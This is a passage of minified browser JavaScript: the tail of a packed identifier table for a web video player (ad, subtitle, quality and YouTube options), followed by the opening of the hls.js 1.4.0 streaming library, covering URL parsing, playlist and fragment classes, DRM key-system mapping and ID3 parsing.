|00001z|Bottom|Font|Shadow|emeEnabled|MEDIA_ATTACHED|serverCertificateUrl|licenseUrl|clearkey|playready||microsoft|widevine|Reset|attachMedia|once|fps|__storage_test__|iosv|1440|midrollcrtm|wkdt|sleep2options|roll|Live|LEVEL_LOADED|All|toUpperCase|midroll_time|LEVEL_SWITCHED|LEVEL_SWITCH|MANIFEST_PARSED|MANIFEST_LOADED|attached|Previous|Copied|eventlisteners|fragLoadingTimeOut|nomedia|capLevelToPlayerSize|hlscltps|300000|enableWorker|Metric|gainact|Enter|nonInteraction|manifestLoadingTimeOut|2048|autoStartLoad|playerjs_hit||watch|capiom|customqualities|LIVE|clipboard|Quad|Tiny|Small|Medium|apple|Full|1296p|Super|Ultra|Audio|3840|2160|vast_posterurl|vast_loadtxtd|the|advertiser|website|heartbeats|hlsaddbitrate|AudioTrack|hidenoab|outros|pjs_cast_button_|through|vldcntrInterval|hideonyoutube|hideab|hidenomini|scroll_right|hidemini|hideonmeta|hideonlive|hideonunmute|hidenormscreen|hideonleave|hideonvod|cast_available|webkitSupportsFullscreen|5em|webkitendfullscreen|onMouseOver|onMouseOut|separator|showboth|showduration|webkitExitFullscreen|webkitEnterFullScreen|scroll_up|and2limit|pauseonhover|scrollWidth|Next|preloading|FloatPosterScale|vast_finish|actn||marginRight|FindPjsDiv|hidesmoothly|hideonmobile||hideondesktop||RemovePassword|writePl|hideall|dropnohide|dropopen|hideunwait|cssText|tracking|PluginFloatPoster|hideonbar|hideonleaveandplay|showuntilmeta|New|Pass|reloadjustevent|hideuntilended|paddingbottom|hideuntilstartedios|bggr|bggrclr|brdl|brdlc|brdla|hideuntiltext|reloadplus|rldnornd|fileend|pjsiframed|hide0timestore|hidelastpl|hideafterstart|vast_dontplay|vast_error|Audiotrack|PasswordTime|bufferDeg|iconspress|PluginCountdown|f2parent|countdown|redirectplaylist|skipimpessed|bufferInterval|crtm|bgload2|bgload|250|issue|crossdomain|72ccf8|62de50|pjslng_sub_sizeproc|vast_init|feba54||accept|sleepoptions|offsetoptions|3600000||current_||pressed_||PlgnCntrlTmln|ontop2|hlsqhsort|onchange|yandex|link2|pjslng_|home|rus|clr_|faed54|e8bbff|SettingsTimer|clear|menu|vast_startdelay|reduce|alarm|Speed|wheelDelta|OpenScroll|startdelay|substring|arguments|borderRight|borderBottom|enter|ShowSettingsBut|maxHeight|encode|PluginVastTimeMsg|ffc7d1|ffff00|aaaaaa|d9bb8c|b3fee8|chngwd|vast_ready|4bd9ac|D90000|subclr|073DA0|409829|644082|VastOverlay|vastbgpreload|renew|MarPad|showovr|hidelap|PluginDroplist|unMute|getCurrentTime|||setPlaybackRate|setAudio|exitPictureInPicture|requestPictureInPicture|pictureInPictureElement|setPlaybackQuality|hd1080|webkitPresentationMode|getVideoLoadedFraction|disablePictureInPicture|pictureInPictureEnabled|webkitSupportsPresentationMode|loadVideoById|setProperty|setWsQuality|hd720|webkitcurrentplaybacktargetiswirelesschanged|HlsSubTrack|CUED|playbackRate|dvtp|unavailable|customyterrors|subtrack|fillvideo|large|getAvailableQualityLevels|getPlaybackQuality|level|setWsAudioTrack|setSize|tiny|medium|webkitShowPlaybackTargetPicker|available|BUFFERING|hlsforce|createMediaElementSource|WEBVTT|water|webkitAudioContext|Dialogue|hqdefault|autoplay_denied|PluginWater|automute|loaderror|interrupted|same|playtry|2000px|Infinity|wid|createGain|olor|WebKitPlaybackTargetAvailabilityEvent|number|sub_all_title|availability|NaNpx|webkitplaybacktargetavailabilitychanged|playlists|AdBlock|pjsstat|disabled|EXTINF|destination|subtitle_errdel|PluginStat|constrols|pjsstatid|kind|getDash|01|marginprocright|finish|redirectafter|wproc|customwidth|suggestions|lrpp|ytcl1|02|_self|onYouTubeIframeAPIReady|to_right|youtube_iframe_api|API|Open|finishnormal|isOn|videoId|ssdown|1000000|nooverlay|PluginSettings2|combined|shuffle8|45deg|repeating|reloadstart|bezier|norootplstart|ssfly|seekiconbut|seektome|cancel|cancelskip|noset|downself|playerVars|ndash|onReady|onStateChange|onPlaybackQualityChange|dontseekforward|yttitle|enablejsapi|customspeeds|showinfo|scrnstp|ytlog|Progress|reset|dashInterval|PAUSED|modestbranding|showvlt|hdn|disablekb|iv_load_policy|playsinlineonmobileiphone|playerapiid|showvolmobile|nativemobile'.split('|'),0,{}))
!function t(e){var r,i;r=this,i=function(){"use strict";function r(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function i(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?r(Object(i),!0).forEach((function(e){s(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):r(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function n(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,m(i.key),i)}}function a(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function s(t,e,r){return(e=m(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function o(){return o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t},o.apply(this,arguments)}function l(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function u(t){return u=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},u(t)}function h(t,e){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},h(t,e)}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function c(t,e,r){return c=d()?Reflect.construct.bind():function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&h(n,r.prototype),n},c.apply(null,arguments)}function f(t){var e="function"==typeof Map?new Map:void 0;return f=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return c(t,arguments,u(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),h(i,t)},f(t)}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,i=new Array(e);r<e;r++)i[r]=t[r];return i}function v(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return g(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function m(t){var e=function(t,e){if("object"!=typeof t||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,e||"default");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:String(e)}var p={};!function(t,e){var r,i,n,a,s;r=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,s={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var n=s.parseURL(t);if(!n)throw new Error("Error trying to parse base URL.");return n.path=s.normalizePath(n.path),s.buildURLFromParts(n)}var a=s.parseURL(e);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=s.normalizePath(a.path),s.buildURLFromParts(a)):e;var o=s.parseURL(t);if(!o)throw new Error("Error trying to parse base URL.");if(!o.netLoc&&o.path&&"/"!==o.path[0]){var l=i.exec(o.path);o.netLoc=l[1],o.path=l[2]}o.netLoc&&!o.path&&(o.path="/");var u={scheme:o.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=o.netLoc,"/"!==a.path[0]))if(a.path){var h=o.path,d=h.substring(0,h.lastIndexOf("/")+1)+a.path;u.path=s.normalizePath(d)}else u.path=o.path,a.params||(u.params=o.params,a.query||(u.query=o.query));return null===u.path&&(u.path=r.alwaysNormalize?s.normalizePath(a.path):a.path),s.buildURLFromParts(u)},parseURL:function(t){var e=r.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(n,"");t.length!==(t=t.replace(a,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=s}({get exports(){return p},set exports(t){p=t}});var y=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)},T=function(t){return t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached",t}({}),E=function(t){return t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError",t}({}),S=function(t){return t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",t.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",t.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",t.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",t.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_PARSING_ERROR="levelParsingError",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.FRAG_GAP="fragGap",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown",t}({}),L=function(){},R={trace:L,debug:L,log:L,warn:L,info:L,error:L},A=R;function k(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):L}function b(t,e){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){A[e]=t[e]?t[e].bind(t):k(e)}))}(t,"debug","log","info","warn","error");try{A.log('Debug logs enabled for "'+e+'" in hls.js version 1.4.0')}catch(t){A=R}}else A=R}var D=A,I=/^(\d+)x(\d+)$/,w=/(.+?)=(".*?"|.*?)(?:,|$)/g,C=function(){function t(e){for(var r in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(r)&&("X-"===r.substring(0,2)&&(this.clientAttrs=this.clientAttrs||[],this.clientAttrs.push(r)),this[r]=e[r])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=I.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(w.lastIndex=0;null!==(e=w.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1].trim()]=i}return r},t}();function _(t){return"SCTE35-OUT"===t||"SCTE35-IN"===t}var P=function(){function t(t,e){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,e){var r=e.attr;for(var i in r)if(Object.prototype.hasOwnProperty.call(t,i)&&t[i]!==r[i]){D.warn('DATERANGE tag attribute: "'+i+'" does not match for tags with ID: "'+t.ID+'"'),this._badValueForSameId=i;break}t=o(new C({}),r,t)}if(this.attr=t,this._startDate=new Date(t["START-DATE"]),"END-DATE"in this.attr){var n=new Date(this.attr["END-DATE"]);y(n.getTime())&&(this._endDate=n)}}return a(t,[{key:"id",get:function(){return this.attr.ID}},{key:"class",get:function(){return this.attr.CLASS}},{key:"startDate",get:function(){return this._startDate}},{key:"endDate",get:function(){if(this._endDate)return this._endDate;var t=this.duration;return null!==t?new Date(this._startDate.getTime()+1e3*t):null}},{key:"duration",get:function(){if("DURATION"in this.attr){var t=this.attr.decimalFloatingPoint("DURATION");if(y(t))return t}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}},{key:"plannedDuration",get:function(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}},{key:"endOnNext",get:function(){return this.attr.bool("END-ON-NEXT")}},{key:"isValid",get:function(){return!!this.id&&!this._badValueForSameId&&y(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}]),t}(),x=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}},F="audio",O="video",M="audiovideo",N=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[F]=null,e[O]=null,e[M]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r=t.split("@",2),i=[];1===r.length?i[0]=e?e.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},a(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=p.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),U=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkeys=void 0,i.type=void 0,i.loader=null,i.keyLoader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new x,i.urlId=0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.endList=void 0,i.gap=void 0,i.type=e,i}l(e,t);var r=e.prototype;return r.setKeyFormat=function(t){if(this.levelkeys){var e=this.levelkeys[t];e&&!this._decryptdata&&(this._decryptdata=e.getDecryptData(this.sn))}},r.abortRequests=function(){var t,e;null==(t=this.loader)||t.abort(),null==(e=this.keyLoader)||e.abort()},r.setElementaryStreamInfo=function(t,e,r,i,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,n)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:n,partial:a}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[F]=null,t[O]=null,t[M]=null},a(e,[{key:"decryptdata",get:function(){if(!this.levelkeys&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){var t=this.levelkeys.identity;if(t)this._decryptdata=t.getDecryptData(this.sn);else{var e=Object.keys(this.levelkeys);if(1===e.length)return this._decryptdata=this.levelkeys[e[0]].getDecryptData(this.sn)}}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!y(this.programDateTime))return null;var t=y(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;if(null!=(t=this._decryptdata)&&t.encrypted)return!0;if(this.levelkeys){var e=Object.keys(this.levelkeys),r=e.length;if(r>1||1===r&&this.levelkeys[e[0]].encrypted)return!0}return!1}}]),e}(N),B=function(t){function e(e,r,i,n,a){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new x,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=n;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return l(e,t),a(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(N),G=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=t}return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},a(t,[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&y(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!=(t=this.fragments)&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}]),t}();function K(t){return Uint8Array.from(atob(t),(function(t){return t.charCodeAt(0)}))}function H(t){var e,r,i=t.split(":"),n=null;if("data"===i[0]&&2===i.length){var a=i[1].split(";"),s=a[a.length-1].split(",");if(2===s.length){var o="base64"===s[0],l=s[1];o?(a.splice(-1,1),n=K(l)):(e=V(l).subarray(0,16),(r=new Uint8Array(16)).set(e,16-e.length),n=r)}}return n}function V(t){return Uint8Array.from(unescape(encodeURIComponent(t)),(function(t){return t.charCodeAt(0)}))}var Y={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},W="org.w3.clearkey",j="com.apple.streamingkeydelivery",q="com.microsoft.playready",X="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function z(t){switch(t){case j:return Y.FAIRPLAY;case q:return Y.PLAYREADY;case X:return Y.WIDEVINE;case W:return Y.CLEARKEY}}var Q="edef8ba979d64acea3c827dcd51d21ed";function $(t){switch(t){case Y.FAIRPLAY:return j;case Y.PLAYREADY:return q;case Y.WIDEVINE:return X;case Y.CLEARKEY:return W}}function J(t){var e=t.drmSystems,r=t.widevineLicenseUrl,i=e?[Y.FAIRPLAY,Y.WIDEVINE,Y.PLAYREADY,Y.CLEARKEY].filter((function(t){return!!e[t]})):[];return!i[Y.WIDEVINE]&&r&&i.push(Y.WIDEVINE),i}var Z="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function tt(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}var et,rt=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},it=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},nt=function(t,e){for(var r=e,i=0;rt(t,e);)i+=10,i+=at(t,e+6),it(t,e+10)&&(i+=10),e+=i;if(i>0)return t.subarray(r,r+i)},at=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},st=function(t,e){return rt(t,e)&&at(t,e+6)+10<=t.length-e},ot=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},lt=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=at(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},ut=function(t){for(var e=0,r=[];rt(t,e);){for(var i=at(t,e+6),n=(e+=10)+i;e+8<n;){var a=lt(t.subarray(e)),s=ht(a);s&&r.push(s),e+=a.size+10}it(t,e)&&(e+=10)}return r},ht=function(t){return"PRIV"===t.type?dt(t):"W"===t.type[0]?ft(t):ct(t)},dt=function(t){if(!(t.size<2)){var e=vt(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},ct=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=vt(t.data.subarray(e),!0);e+=r.length+1;var i=vt(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=vt(t.data.subarray(1));return{key:t.type,data:n}}},ft=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=vt(t.data.subarray(e),!0);e+=r.length+1;var i=vt(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=vt(t.data);return{key:t.type,data:n}},gt=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},vt=function(t,e){void 0===e&&(e=!1);var r=mt();if(r){var 